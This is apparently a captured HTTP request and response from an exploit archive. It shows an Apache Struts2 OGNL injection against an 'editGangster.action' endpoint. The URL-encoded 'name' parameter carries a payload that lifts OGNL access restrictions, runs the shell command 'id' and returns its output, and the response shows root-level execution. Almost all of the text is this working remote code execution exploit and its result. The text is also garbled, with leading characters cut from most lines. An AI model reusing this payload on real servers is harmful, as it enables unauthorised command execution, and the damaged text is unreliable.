 Raw Params Headers Hex
eferer: http://10.17.14.18:8080/integration/editGangster.action
ccept-Encoding: gzip, deflate
ccept-Language: zh-CN,zh;q=0.9,en;q=0.8,und;q=0.7
ookie: JSESSIONID=92E2C90E462A5DABF87662A3910E80B9
onnection: close
ame=%25%7b%28%23%64%6d%3d%40%6f%67%6e%6c%2e%4f%67%6e%6c%43%6f%6e%74
65%78%74%40%44%45%46%41%55%4c%54%5f%4d%45%4d%42%45%52%5f%41%43%43%4
%53%53%29%2e%28%23%5f%6d%65%6d%62%65%72%41%63%63%65%73%73%3f%28%23%
f%6d%65%6d%62%65%72%41%63%63%65%73%73%3d%23%64%6d%29%3a%28%28%23%63
6f%6e%74%61%69%6e%65%72%3d%23%63%6f%6e%74%65%78%74%5b%27%63%6f%6d%2
%6f%70%65%6e%73%79%6d%70%68%6f%6e%79%2e%78%77%6f%72%6b%32%2e%41%63%
4%69%6f%6e%43%6f%6e%74%65%78%74%2e%63%6f%6e%74%61%69%6e%65%72%27%5d
29%2e%28%23%6f%67%6e%6c%55%74%69%6c%3d%23%63%6f%6e%74%61%69%6e%65%7
%2e%67%65%74%49%6e%73%74%61%6e%63%65%28%40%63%6f%6d%2e%6f%70%65%6e%
3%79%6d%70%68%6f%6e%79%2e%78%77%6f%72%6b%32%2e%6f%67%6e%6c%2e%4f%67
6e%6c%55%74%69%6c%40%63%6c%61%73%73%29%29%2e%28%23%6f%67%6e%6c%55%7
%69%6c%2e%67%65%74%45%78%63%6c%75%64%65%64%50%61%63%6b%61%67%65%4e%
1%6d%65%73%28%29%2e%63%6c%65%61%72%28%29%29%2e%28%23%6f%67%6e%6c%55
74%69%6c%2e%67%65%74%45%78%63%6c%75%64%65%64%43%6c%61%73%73%65%73%2
%29%2e%63%6c%65%61%72%28%29%29%2e%28%23%63%6f%6e%74%65%78%74%2e%73%
5%74%4d%65%6d%62%65%72%41%63%63%65%73%73%28%23%64%6d%29%29%29%29%2e
28%23%63%6d%64%3d%27%69%64%27%29%2e%28%23%69%73%77%69%6e%3d%28%40%6
%61%76%61%2e%6c%61%6e%67%2e%53%79%73%74%65%6d%40%67%65%74%50%72%6f%
0%65%72%74%79%28%27%6f%73%2e%6e%61%6d%65%27%29%2e%74%6f%4c%6f%77%65
72%43%61%73%65%28%29%2e%63%6f%6e%74%61%69%6e%73%28%27%77%69%6e%27%2
%29%29%2e%28%23%63%6d%64%73%3d%28%23%69%73%77%69%6e%3f%7b%27%63%6d%
4%2e%65%78%65%27%2c%27%2f%63%27%2c%23%63%6d%64%7d%3a%7b%27%2f%62%69
6e%2f%62%61%73%68%27%2c%27%2d%63%27%2c%23%63%6d%64%7d%29%29%2e%28%2
%70%3d%6e%65%77%20%6a%61%76%61%2e%6c%61%6e%67%2e%50%72%6f%63%65%73%
3%42%75%69%6c%64%65%72%28%23%63%6d%64%73%29%29%2e%28%23%70%2e%72%65
64%69%72%65%63%74%45%72%72%6f%72%53%74%72%65%61%6d%28%74%72%75%65%2
%29%2e%28%23%70%72%6f%63%65%73%73%3d%23%70%2e%73%74%61%72%74%28%29%
9%2e%28%23%72%6f%73%3d%28%40%6f%72%67%2e%61%70%61%63%68%65%2e%73%74
72%75%74%73%32%2e%53%65%72%76%6c%65%74%41%63%74%69%6f%6e%43%6f%6e%7
%65%78%74%40%67%65%74%52%65%73%70%6f%6e%73%65%28%29%2e%67%65%74%4f%
5%74%70%75%74%53%74%72%65%61%6d%28%29%29%29%2e%28%40%6f%72%67%2e%61
70%61%63%68%65%2e%63%6f%6d%6d%6f%6e%73%2e%69%6f%2e%49%4f%55%74%69%6
%73%40%63%6f%70%79%28%23%70%72%6f%63%65%73%73%2e%67%65%74%49%6e%70%
5%74%53%74%72%65%61%6d%28%29%2c%23%72%6f%73%29%29%2e%28%23%72%6f%73
2e%66%6c%75%73%68%28%29%29%7d&age=123&__checkbox_bustedBefore=true&
escription=123
Raw Headers Hex
HTTP/1.1 200
Date: Thu, 07 Mar 2019 06:44:43 GMT
Connection: close
Content-Length: 39
uid=0(root) gid=0(root) groups=0(root)
'零组资料文库'